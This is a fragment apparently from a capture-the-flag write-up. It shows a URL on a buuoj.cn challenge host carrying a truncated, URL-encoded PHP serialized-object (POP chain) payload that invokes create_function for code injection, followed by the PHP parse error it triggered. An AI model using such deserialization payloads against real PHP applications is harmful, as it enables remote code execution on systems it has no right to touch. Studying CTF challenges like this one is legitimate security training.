 523124b1-77ad-44d2-a5ad-87ccab0213b9.node4.buuoj.cn:81/?pop=O%3A1%3A"A"%3A1%3A%7Bs%3A3%3A"var"%3BO%3A1%3A"B"%3A2%3A%7Bs%3A4%3A"func"%3Bs%3A15%3A"create_function"%3Bs%3A3%3A"arg"%3Bs...
不安全 | 523124b1-77ad-44d2-a5ad-87ccab0213b9.node4.buuoj.cn:81/?pop=O%3A1%3A"A"%3A1%3A%7Bs%3A3%3A"var"%3BO%3A1%3A"B"%3A2%3A%... aあ
Fatal error: Method B::__toString() must not throw an exception, caught ParseError: syntax error, unexpected 'Tru3f' (T_STRING), expecting ')' in /var/www/html/index.php on line
0